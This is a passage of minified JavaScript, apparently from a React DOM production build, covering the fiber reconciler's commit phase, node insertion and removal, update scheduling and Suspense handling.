n=t.destroy;if(void 0!==n){var o=e;try{n()}catch(e){Pu(o,e)}}t=t.next}while(t!==r)}))}break;case 1:Oa(e),"function"==typeof(t=e.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Pu(e,t)}}(e,t);break;case 5:Oa(e);break;case 4:Aa(e,t)}}function Ca(e,t){for(var n=e;;)if(ka(n,t),null!==n.child&&4!==n.tag)n.child.return=n,n=n.child;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function Pa(e){return 5===e.tag||3===e.tag||4===e.tag}function ja(e){e:{for(var t=e.return;null!==t;){if(Pa(t)){var n=t;break e}t=t.return}throw a(Error(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw a(Error(161))}16&n.effectTag&&(dr(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||Pa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){var i=5===o.tag||6===o.tag;if(i||20===o.tag){var u=i?o.stateNode:o.stateNode.instance;if(n)if(r){var l=u;u=n,8===(i=t).nodeType?i.parentNode.insertBefore(l,u):i.insertBefore(l,u)}else t.insertBefore(u,n);else r?(8===(l=t).nodeType?(i=l.parentNode).insertBefore(u,l):(i=l).appendChild(u),null!=(l=l._reactRootContainer)||null!==i.onclick||(i.onclick=xr)):t.appendChild(u)}else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function Aa(e,t){for(var n=e,r=!1,o=void 0,i=void 0;;){if(!r){r=n.return;e:for(;;){if(null===r)throw a(Error(160));switch(o=r.stateNode,r.tag){case 5:i=!1;break e;case 3:case 4:o=o.containerInfo,i=!0;break e}r=r.return}r=!0}if(5===n.tag||6===n.tag)if(Ca(n,t),i){var u=o,l=n.stateNode;8===u.nodeType?u.parentNode.removeChild(l):u.removeChild(l)}else o.removeChild(n.stateNode);else if(20===n.tag)l=n.stateNode.instance,Ca(n,t),i?8===(u=o).nodeType?u.parentNode.removeChild(l):u.removeChild(l):o.removeChild(l);else if(4===n.tag){if(null!==n.child){o=n.stateNode.containerInfo,i=!0,n.child.return=n,n=n.child;continue}}else if(ka(n,t),null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;4===(n=n.return).tag&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Ma(e,t){switch(t.tag){case 0:case 11:case 14:case 15:Ta(4,8,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[I]=r,"input"===e&&"radio"===r.type&&null!=r.name&&St(n,r),_r(e,o),t=_r(e,r),o=0;o<i.length;o+=2){var u=i[o],l=i[o+1];"style"===u?yr(n,l):"dangerouslySetInnerHTML"===u?pr(n,l):"children"===u?dr(n,l):_t(n,u,l,t)}switch(e){case"input":Ot(n,r);break;case"textarea":ir(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?nr(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?nr(n,!!r.multiple,r.defaultValue,!0):nr(n,!!r.multiple,r.multiple?[]:"",!1))}}}break;case 6:if(null===t.stateNode)throw a(Error(162));t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 12:break;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Qa=co()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=mr("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}Na(t);break;case 19:Na(t);break;case 17:case 20:break;default:throw a(Error(163))}}function Na(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ea),t.forEach((function(t){var r=Au.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var Ra="function"==typeof WeakMap?WeakMap:Map;function Ia(e,t,n){(n=Ro(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Xa||(Xa=!0,Za=r),Sa(e,t)},n}function Da(e,t,n){(n=Ro(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return Sa(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ja?Ja=new Set([this]):Ja.add(this),Sa(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var La=Math.ceil,Fa=$e.ReactCurrentDispatcher,za=$e.ReactCurrentOwner,Ua=0,Ba=null,Wa=null,Va=0,Ha=0,qa=1073741823,$a=1073741823,Ka=null,Ga=!1,Qa=0,Ya=null,Xa=!1,Za=null,Ja=null,eu=!1,tu=null,nu=90,ru=0,ou=null,iu=0,au=null,uu=0;function lu(){return 0!=(48&Ua)?1073741821-(co()/10|0):0!==uu?uu:uu=1073741821-(co()/10|0)}function su(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=fo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Ua))return Va;if(null!==n)e=1073741821-25*(1+((1073741821-e+(0|n.timeoutMs||5e3)/10)/25|0));else switch(r){case 99:e=1073741823;break;case 98:e=1073741821-10*(1+((1073741821-e+15)/10|0));break;case 97:case 96:e=1073741821-25*(1+((1073741821-e+500)/25|0));break;case 95:e=1;break;default:throw a(Error(326))}return null!==Ba&&e===Va&&--e,e}var cu=0;function fu(e,t){if(50<iu)throw iu=0,au=null,a(Error(185));if(null!==(e=pu(e,t))){e.pingTime=0;var n=fo();if(1073741823===t)if(0!=(8&Ua)&&0==(48&Ua))for(var r=_u(e,1073741823,!0);null!==r;)r=r(!0);else du(e,99,1073741823),0===Ua&&yo();else du(e,n,t);0==(4&Ua)||98!==n&&99!==n||(null===ou?ou=new Map([[e,t]]):(void 0===(n=ou.get(e))||n>t)&&ou.set(e,t))}}function pu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(t>o.firstPendingTime&&(o.firstPendingTime=t),0===(e=o.lastPendingTime)||t<e)&&(o.lastPendingTime=t),o}function du(e,t,n){if(e.callbackExpirationTime<n){var r=e.callbackNode;null!==r&&r!==oo&&Gr(r),e.callbackExpirationTime=n,1073741823===n?e.callbackNode=mo(hu.bind(null,e,_u.bind(null,e,n))):(r=null,1!==n&&(r={timeout:10*(1073741821-n)-co()}),e.callbackNode=vo(t,hu.bind(null,e,_u.bind(null,e,n)),r))}}function hu(e,t,n){var r=e.callbackNode,o=null;try{return null!==(o=t(n))?hu.bind(null,e,o):null}finally{null===o&&r===e.callbackNode&&(e.callbackNode=null,e.callbackExpirationTime=0)}}function vu(){0==(49&Ua)&&(function(){if(null!==ou){var e=ou;ou=null,e.forEach((function(e,t){mo(_u.bind(null,t,e))})),yo()}}(),Tu())}function mu(e,t){var n=Ua;Ua|=1;try{return e(t)}finally{0===(Ua=n)&&yo()}}function yu(e,t,n,r){var o=Ua;Ua|=4;try{return ho(98,e.bind(null,t,n,r))}finally{0===(Ua=o)&&yo()}}function gu(e,t){var n=Ua;Ua&=-2,Ua|=8;try{return e(t)}finally{0===(Ua=n)&&yo()}}function bu(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Cr(n)),null!==Wa)for(n=Wa.return;null!==n;){var r=n;switch(r.tag){case 1:var o=r.type.childContextTypes;null!=o&&Ur();break;case 3:si(),Br();break;case 5:fi(r);break;case 4:si();break;case 13:case 19:Mr(pi);break;case 10:ko(r)}n=n.return}Ba=e,Wa=Fu(e.current,null),Va=t,Ha=0,$a=qa=1073741823,Ka=null,Ga=!1}function _u(e,t,n){if(0!=(48&Ua))throw a(Error(327));if(e.firstPendingTime<t)return null;if(n&&e.finishedExpirationTime===t)return Su.bind(null,e);if(Tu(),e!==Ba||t!==Va)bu(e,t);else if(3===Ha)if(Ga)bu(e,t);else{var r=e.lastPendingTime;if(r<t)return _u.bind(null,e,r)}if(null!==Wa){r=Ua,Ua|=16;var o=Fa.current;if(null===o&&(o=Wi),Fa.current=Wi,n){if(1073741823!==t){var i=lu();if(i<t)return Ua=r,Oo(),Fa.current=o,_u.bind(null,e,i)}}else uu=0;for(;;)try{if(n)for(;null!==Wa;)Wa=xu(Wa);else for(;null!==Wa&&!Qr();)Wa=xu(Wa);break}catch(n){if(Oo(),Ai(),null===(i=Wa)||null===i.return)throw bu(e,t),Ua=r,n;e:{var u=e,l=i.return,s=i,c=n,f=Va;if(s.effectTag|=1024,s.firstEffect=s.lastEffect=null,null!==c&&"object"==typeof c&&"function"==typeof c.then){var p=c,d=0!=(1&pi.current);c=l;do{var h;if((h=13===c.tag)&&(null!==c.memoizedState?h=!1:h=void 0!==(h=c.memoizedProps).fallback&&(!0!==h.unstable_avoidThisFallback||!d)),h){if(null===(l=c.updateQueue)?((l=new Set).add(p),c.updateQueue=l):l.add(p),0==(2&c.mode)){c.effectTag|=64,s.effectTag&=-1957,1===s.tag&&(null===s.alternate?s.tag=17:((f=Ro(1073741823,null)).tag=2,Do(s,f))),s.expirationTime=1073741823;break e}s=u,u=f,null===(d=s.pingCache)?(d=s.pingCache=new Ra,l=new Set,d.set(p,l)):void 0===(l=d.get(p))&&(l=new Set,d.set(p,l)),l.has(u)||(l.add(u),s=ju.bind(null,s,p,u),p.then(s,s)),c.effectTag|=2048,c.expirationTime=f;break e}c=c.return}while(null!==c);c=Error((ct(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ft(s))}4!==Ha&&(Ha=1),c=xa(c,s),s=l;do{switch(s.tag){case 3:s.effectTag|=2048,s.expirationTime=f,Lo(s,f=Ia(s,c,f));break e;case 1:if(p=c,u=s.type,l=s.stateNode,0==(64&s.effectTag)&&("function"==typeof u.getDerivedStateFromError||null!==l&&"function"==typeof l.componentDidCatch&&(null===Ja||!Ja.has(l)))){s.effectTag|=2048,s.expirationTime=f,Lo(s,f=Da(s,p,f));break e}}s=s.return}while(null!==s)}Wa=Eu(i)}if(Ua=r,Oo(),Fa.current=o,null!==Wa)return _u.bind(null,e,t)}if(e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,function(e,t){var n=e.firstBatch;return!!(null!==n&&n._defer&&n._expirationTime>=t)&&(vo(97,(function(){return n._onComplete(),null})),!0)}(e,t))return null;switch(Ba=null,Ha){case 0:throw a(Error(328));case 1:return(r=e.lastPendingTime)<t?_u.bind(null,e,r):n?Su.bind(null,e):(bu(e,t),mo(_u.bind(null,e,t)),null);case 2:return 1073741823===qa&&!n&&10<(n=Qa+500-co())?Ga?(bu(e,t),_u.bind(null,e,t)):(r=e.lastPendingTime)<t?_u.bind(null,e,r):(e.timeoutHandle=kr(Su.bind(null,e),n),null):Su.bind(null,e);case 3:if(!n){if(Ga)return bu(e,t),_u.bind(null,e,t);if((n=e.lastPendingTime)<t)return _u.bind(null,e,n);if(1073741823!==$a?n=10*(1073741821-$a)-co():1073741823===qa?n=0:(n=10*(1073741821-qa)-5e3,0>(n=(r=co())-n)&&(n=0),(t=10*(1073741821-t)-r)<(n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*La(n/1960))-n)&&(n=t)),10<n)return e.timeoutHandle=kr(Su.bind(null,e),n),null}return Su.bind(null,e);case 4:return!n&&1073741823!==qa&&null!==Ka&&(r=qa,0>=(t=0|(o=Ka).busyMinDurationMs)?t=0:(n=0|o.busyDelayMs,t=(r=co()-(10*(1073741821-r)-(0|o.timeoutMs||5e3)))<=n?0:n+t-r),10<t)?(e.timeoutHandle=kr(Su.bind(null,e),t),null):Su.bind(null,e);default:throw a(Error(329))}}function wu(e,t){e<qa&&1<e&&(qa=e),null!==t&&e<$a&&1<e&&($a=e,Ka=t)}function xu(e){var t=Mu(e.alternate,e,Va);return e.memoizedProps=e.pendingProps,null===t&&(t=Eu(e)),za.current=null,t}function Eu(e){Wa=e;do{var t=Wa.alternate;if(e=Wa.return,0==(1024&Wa.effectTag)){e:{var n=t,r=Va,i=(t=Wa).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:zr(t.type)&&Ur();break;case 3:si(),Br(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==n&&null!==n.child||(Zi(t),t.effectTag&=-3);break;case 5:fi(t),r=ui(ai.current);var u=t.type;if(null!==n&&null!=t.stateNode)ga(n,t,u,i,r),n.ref!==t.ref&&(t.effectTag|=128);else if(i){var l=ui(oi.current);if(Zi(t)){i=void 0,u=(n=t).stateNode;var s=n.type,c=n.memoizedProps;switch(u[R]=n,u[I]=c,s){case"iframe":case"object":case"embed":In("load",u);break;case"video":case"audio":for(var f=0;f<ne.length;f++)In(ne[f],u);break;case"source":In("error",u);break;case"img":case"image":case"link":In("error",u),In("load",u);break;case"form":In("reset",u),In("submit",u);break;case"details":In("toggle",u);break;case"input":Et(u,c),In("invalid",u),wr(r,"onChange");break;case"select":u._wrapperState={wasMultiple:!!c.multiple},In("invalid",u),wr(r,"onChange");break;case"textarea":or(u,c),In("invalid",u),wr(r,"onChange")}for(i in br(s,c),f=null,c)c.hasOwnProperty(i)&&(l=c[i],"children"===i?"string"==typeof l?u.textContent!==l&&(f=["children",l]):"number"==typeof l&&u.textContent!==""+l&&(f=["children",""+l]):d.hasOwnProperty(i)&&null!=l&&wr(r,i));switch(s){case"input":He(u),Tt(u,c,!0);break;case"textarea":He(u),ar(u);break;case"select":case"option":break;default:"function"==typeof c.onClick&&(u.onclick=xr)}r=f,n.updateQueue=r,null!==r&&ma(t)}else{c=u,n=i,s=t,f=9===r.nodeType?r:r.ownerDocument,l===ur&&(l=sr(c)),l===ur?"script"===c?((c=f.createElement("div")).innerHTML="<script><\/script>",f=c.removeChild(c.firstChild)):"string"==typeof n.is?f=f.createElement(c,{is:n.is}):(f=f.createElement(c),"select"===c&&(c=f,n.multiple?c.multiple=!0:n.size&&(c.size=n.size))):f=f.createElementNS(l,c),(c=f)[R]=s,c[I]=n,ya(n=c,t),s=n;var p=r,h=_r(u,i);switch(u){case"iframe":case"object":case"embed":In("load",s),r=i;break;case"video":case"audio":for(r=0;r<ne.length;r++)In(ne[r],s);r=i;break;case"source":In("error",s),r=i;break;case"img":case"image":case"link":In("error",s),In("load",s),r=i;break;case"form":In("reset",s),In("submit",s),r=i;break;case"details":In("toggle",s),r=i;break;case"input":Et(s,i),r=xt(s,i),In("invalid",s),wr(p,"onChange");break;case"option":r=tr(s,i);break;case"select":s._wrapperState={wasMultiple:!!i.multiple},r=o({},i,{value:void 0}),In("invalid",s),wr(p,"onChange");break;case"textarea":or(s,i),r=rr(s,i),In("invalid",s),wr(p,"onChange");break;default:r=i}br(u,r),c=void 0,f=u,l=s;var v=r;for(c in v)if(v.hasOwnProperty(c)){var m=v[c];"style"===c?yr(l,m):"dangerouslySetInnerHTML"===c?null!=(m=m?m.__html:void 0)&&pr(l,m):"children"===c?"string"==typeof m?("textarea"!==f||""!==m)&&dr(l,m):"number"==typeof m&&dr(l,""+m):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(d.hasOwnProperty(c)?null!=m&&wr(p,c):null!=m&&_t(l,c,m,h))}switch(u){case"input":He(s),Tt(s,i,!1);break;case"textarea":He(s),ar(s);break;case"option":null!=i.value&&s.setAttribute("value",""+wt(i.value));break;case"select":r=s,s=i,r.multiple=!!s.multiple,null!=(c=s.value)?nr(r,!!s.multiple,c,!1):null!=s.defaultValue&&nr(r,!!s.multiple,s.defaultValue,!0);break;default:"function"==typeof r.onClick&&(s.onclick=xr)}Or(u,i)&&ma(t),t.stateNode=n}null!==t.ref&&(t.effectTag|=128)}else if(null===t.stateNode)throw a(Error(166));break;case 6:if(n&&null!=t.stateNode)ba(0,t,n.memoizedProps,i);else{if("string"!=typeof i&&null===t.stateNode)throw a(Error(166));n=ui(ai.current),ui(oi.current),Zi(t)?(r=t.stateNode,n=t.memoizedProps,r[R]=t,r.nodeValue!==n&&ma(t)):(r=t,(n=(9===n.nodeType?n:n.ownerDocument).createTextNode(i))[R]=t,r.stateNode=n)}break;case 11:break;case 13:if(Mr(pi),i=t.memoizedState,0!=(64&t.effectTag)){t.expirationTime=r;break e}r=null!==i,i=!1,null===n?Zi(t):(i=null!==(u=n.memoizedState),r||null===u||null!==(u=n.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=u,u.nextEffect=s):(t.firstEffect=t.lastEffect=u,u.nextEffect=null),u.effectTag=8)),r&&!i&&0!=(2&t.mode)&&(null===n&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&pi.current)?0===Ha&&(Ha=2):0!==Ha&&2!==Ha||(Ha=3)),(r||i)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:si();break;case 10:ko(t);break;case 9:case 14:break;case 17:zr(t.type)&&Ur();break;case 18:break;case 19:if(Mr(pi),null===(i=t.memoizedState))break;if(u=0!=(64&t.effectTag),null===(s=i.rendering)){if(u)_a(i,!1);else if(0!==Ha||null!==n&&0!=(64&n.effectTag))for(n=t.child;null!==n;){if(null!==(s=di(n))){for(t.effectTag|=64,_a(i,!1),null!==(n=s.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),t.firstEffect=t.lastEffect=null,n=t.child;null!==n;)u=r,(i=n).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(s=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=s.childExpirationTime,i.expirationTime=s.expirationTime,i.child=s.child,i.memoizedProps=s.memoizedProps,i.memoizedState=s.memoizedState,i.updateQueue=s.updateQueue,u=s.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),n=n.sibling;Nr(pi,1&pi.current|2),t=t.child;break e}n=n.sibling}}else{if(!u)if(null!==(n=di(s))){if(t.effectTag|=64,u=!0,_a(i,!0),null===i.tail&&"hidden"===i.tailMode){null!==(r=n.updateQueue)&&(t.updateQueue=r,t.effectTag|=4),null!==(t=t.lastEffect=i.lastEffect)&&(t.nextEffect=null);break}}else co()>i.tailExpiration&&1<r&&(t.effectTag|=64,u=!0,_a(i,!1),t.expirationTime=t.childExpirationTime=r-1);i.isBackwards?(s.sibling=t.child,t.child=s):(null!==(r=i.last)?r.sibling=s:t.child=s,i.last=s)}if(null!==i.tail){0===i.tailExpiration&&(i.tailExpiration=co()+500),r=i.tail,i.rendering=r,i.tail=r.sibling,i.lastEffect=t.lastEffect,r.sibling=null,n=pi.current,Nr(pi,n=u?1&n|2:1&n),t=r;break e}break;case 20:break;default:throw a(Error(156))}t=null}if(r=Wa,1===Va||1!==r.childExpirationTime){for(n=0,i=r.child;null!==i;)(u=i.expirationTime)>n&&(n=u),(s=i.childExpirationTime)>n&&(n=s),i=i.sibling;r.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(1024&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Wa.firstEffect),null!==Wa.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Wa.firstEffect),e.lastEffect=Wa.lastEffect),1<Wa.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Wa:e.firstEffect=Wa,e.lastEffect=Wa))}else{if(null!==(t=wa(Wa)))return t.effectTag&=1023,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=1024)}if(null!==(t=Wa.sibling))return t;Wa=e}while(null!==Wa);return 0===Ha&&(Ha=4),null}function Su(e){var t=fo();return ho(99,Ou.bind(null,e,t)),null!==tu&&vo(97,(function(){return Tu(),null})),null}function Ou(e,t){if(Tu(),0!=(48&Ua))throw a(Error(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw a(Error(177));e.callbackNode=null,e.callbackExpirationTime=0;var o=n.expirationTime,i=n.childExpirationTime;if(o=i>o?i:o,e.firstPendingTime=o,o<e.lastPendingTime&&(e.lastPendingTime=o),e===Ba&&(Wa=Ba=null,Va=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){i=Ua,Ua|=32,za.current=null,Er=Rn;var u=qn();if($n(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var s=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(s&&0!==s.rangeCount){l=s.anchorNode;var c=s.anchorOffset,f=s.focusNode;s=s.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var p=0,d=-1,h=-1,v=0,m=0,y=u,g=null;t:for(;;){for(var b;y!==l||0!==c&&3!==y.nodeType||(d=p+c),y!==f||0!==s&&3!==y.nodeType||(h=p+s),3===y.nodeType&&(p+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===l&&++v===c&&(d=p),g===f&&++m===s&&(h=p),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}l=-1===d||-1===h?null:{start:d,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;Sr={focusedElem:u,selectionRange:l},Rn=!1,Ya=o;do{try{for(;null!==Ya;){if(0!=(256&Ya.effectTag)){var _=Ya.alternate;switch((u=Ya).tag){case 0:case 11:case 15:Ta(2,0,u);break;case 1:if(256&u.effectTag&&null!==_){var w=_.memoizedProps,x=_.memoizedState,E=u.stateNode,S=E.getSnapshotBeforeUpdate(u.elementType===u.type?w:_o(u.type,w),x);E.__reactInternalSnapshotBeforeUpdate=S}break;case 3:case 5:case 6:case 4:case 17:break;default:throw a(Error(163))}}Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);Ya=o;do{try{for(_=t;null!==Ya;){var O=Ya.effectTag;if(16&O&&dr(Ya.stateNode,""),128&O){var T=Ya.alternate;if(null!==T){var k=T.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(14&O){case 2:ja(Ya),Ya.effectTag&=-3;break;case 6:ja(Ya),Ya.effectTag&=-3,Ma(Ya.alternate,Ya);break;case 4:Ma(Ya.alternate,Ya);break;case 8:Aa(w=Ya,_),w.return=null,w.child=null,w.memoizedState=null,w.updateQueue=null,w.dependencies=null;var C=w.alternate;null!==C&&(C.return=null,C.child=null,C.memoizedState=null,C.updateQueue=null,C.dependencies=null)}Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);if(k=Sr,T=qn(),O=k.focusedElem,_=k.selectionRange,T!==O&&O&&O.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(O.ownerDocument.documentElement,O)){null!==_&&$n(O)&&(T=_.start,void 0===(k=_.end)&&(k=T),"selectionStart"in O?(O.selectionStart=T,O.selectionEnd=Math.min(k,O.value.length)):(k=(T=O.ownerDocument||document)&&T.defaultView||window).getSelection&&(k=k.getSelection(),w=O.textContent.length,C=Math.min(_.start,w),_=void 0===_.end?C:Math.min(_.end,w),!k.extend&&C>_&&(w=_,_=C,C=w),w=Hn(O,C),x=Hn(O,_),w&&x&&(1!==k.rangeCount||k.anchorNode!==w.node||k.anchorOffset!==w.offset||k.focusNode!==x.node||k.focusOffset!==x.offset)&&((T=T.createRange()).setStart(w.node,w.offset),k.removeAllRanges(),C>_?(k.addRange(T),k.extend(x.node,x.offset)):(T.setEnd(x.node,x.offset),k.addRange(T))))),T=[];for(k=O;k=k.parentNode;)1===k.nodeType&&T.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof O.focus&&O.focus(),O=0;O<T.length;O++)(k=T[O]).element.scrollLeft=k.left,k.element.scrollTop=k.top}Sr=null,Rn=!!Er,Er=null,e.current=n,Ya=o;do{try{for(O=r;null!==Ya;){var P=Ya.effectTag;if(36&P){var j=Ya.alternate;switch(k=O,(T=Ya).tag){case 0:case 11:case 15:Ta(16,32,T);break;case 1:var A=T.stateNode;if(4&T.effectTag)if(null===j)A.componentDidMount();else{var M=T.elementType===T.type?j.memoizedProps:_o(T.type,j.memoizedProps);A.componentDidUpdate(M,j.memoizedState,A.__reactInternalSnapshotBeforeUpdate)}var N=T.updateQueue;null!==N&&Bo(0,N,A);break;case 3:var R=T.updateQueue;if(null!==R){if(C=null,null!==T.child)switch(T.child.tag){case 5:C=T.child.stateNode;break;case 1:C=T.child.stateNode}Bo(0,R,C)}break;case 5:var I=T.stateNode;null===j&&4&T.effectTag&&(k=I,Or(T.type,T.memoizedProps)&&k.focus());break;case 6:case 4:case 12:break;case 13:case 19:case 17:case 20:break;default:throw a(Error(163))}}if(128&P){var D=Ya.ref;if(null!==D){var L=Ya.stateNode;switch(Ya.tag){case 5:var F=L;break;default:F=L}"function"==typeof D?D(F):D.current=F}}512&P&&(eu=!0),Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);Ya=null,io(),Ua=i}else e.current=n;if(eu)eu=!1,tu=e,ru=r,nu=t;else for(Ya=o;null!==Ya;)t=Ya.nextEffect,Ya.nextEffect=null,Ya=t;if(0!==(t=e.firstPendingTime)?du(e,P=bo(P=lu(),t),t):Ja=null,"function"==typeof Nu&&Nu(n.stateNode,r),1073741823===t?e===au?iu++:(iu=0,au=e):iu=0,Xa)throw Xa=!1,e=Za,Za=null,e;return 0!=(8&Ua)||yo(),null}function Tu(){if(null===tu)return!1;var e=tu,t=ru,n=nu;return tu=null,ru=0,nu=90,ho(97<n?97:n,ku.bind(null,e,t))}function ku(e){if(0!=(48&Ua))throw a(Error(331));var t=Ua;for(Ua|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:Ta(128,0,n),Ta(0,64,n)}}catch(t){if(null===e)throw a(Error(330));Pu(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Ua=t,yo(),!0}function Cu(e,t,n){Do(e,t=Ia(e,t=xa(n,t),1073741823)),null!==(e=pu(e,1073741823))&&du(e,99,1073741823)}function Pu(e,t){if(3===e.tag)Cu(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Cu(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ja||!Ja.has(r))){Do(n,e=Da(n,e=xa(t,e),1073741823)),null!==(n=pu(n,1073741823))&&du(n,99,1073741823);break}}n=n.return}}function ju(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Ba===e&&Va===n?3===Ha||2===Ha&&1073741823===qa&&co()-Qa<500?bu(e,Va):Ga=!0:e.lastPendingTime<n||(0!==(t=e.pingTime)&&t<n||(e.pingTime=n,e.finishedExpirationTime===n&&(e.finishedExpirationTime=0,e.finishedWork=null),du(e,t=bo(t=lu(),n),n)))}function Au(e,t){var n=e.stateNode;null!==n&&n.delete(t),n=bo(n=lu(),t=su(n,e,null)),null!==(e=pu(e,t))&&du(e,n,t)}var Mu=void 0;Mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||Dr.current)ta=!0;else if(r<n){switch(ta=!1,t.tag){case 3:ca(t),Ji();break;case 5:if(ci(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:zr(t.type)&&Hr(t);break;case 4:li(t,t.stateNode.containerInfo);break;case 10:To(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?pa(e,t,n):(Nr(pi,1&pi.current),null!==(t=va(e,t,n))?t.sibling:null);Nr(pi,1&pi.current);break;case 